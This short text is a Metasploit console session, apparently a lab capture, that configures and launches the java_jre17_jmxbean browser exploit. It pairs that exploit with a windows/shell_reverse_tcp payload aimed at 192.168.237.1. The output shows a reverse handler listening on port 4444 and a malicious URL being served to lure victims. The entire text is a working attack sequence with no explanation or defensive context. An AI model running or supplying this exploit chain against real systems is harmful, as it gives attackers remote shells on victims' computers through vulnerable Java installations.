 msf>
msf> use exploit/multi/browser/java_jre17_jmxbean
msf exploit(java_jre17_jmxbean) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(java_jre17_jmxbean) > set SRVHOST 192.168.237.1
SRVHOST => 192.168.237.1
msf exploit(java_jre17_jmxbean) > set LHOST 192.168.237.1
LHOST => 192.168.237.1
msf exploit(java_jre17_jmxbean) > set target 1
target => 1
msf exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
msf exploit(java_jre17_jmxbean) >
[*] Started reverse handler on 192.168.237.1:4444
[*] Using URL: http://192.168.237.1:8080/SIBwjkLzdI
[*] Server started.